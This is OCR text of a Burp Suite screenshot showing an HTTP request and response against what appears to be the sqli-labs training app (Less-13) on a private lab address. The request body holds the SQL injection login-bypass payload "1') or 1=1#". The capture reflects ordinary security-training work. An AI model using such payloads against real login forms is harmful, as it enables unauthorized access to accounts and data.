 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.42.102.138 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.42.102.138
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.42.102.138
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.42.102.138/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1') or 1=1#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Oct 2021 01:33:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1493
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/x
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Less-13- Double Injection- String- with twist
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
</div>
19
20 <div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; tex
21
22 <div style="padding-top:10px; font-size:15px;">
23
24
25 <!--Form to post the data for sql injections Error based SQL Injection-->
26 <form action="" name="form1" method="post">
27 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>
29 </div>
30 <div>
Password  : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
? Search... 0 matches
INSPECTOR
Done 1,706 bytes | 9 millis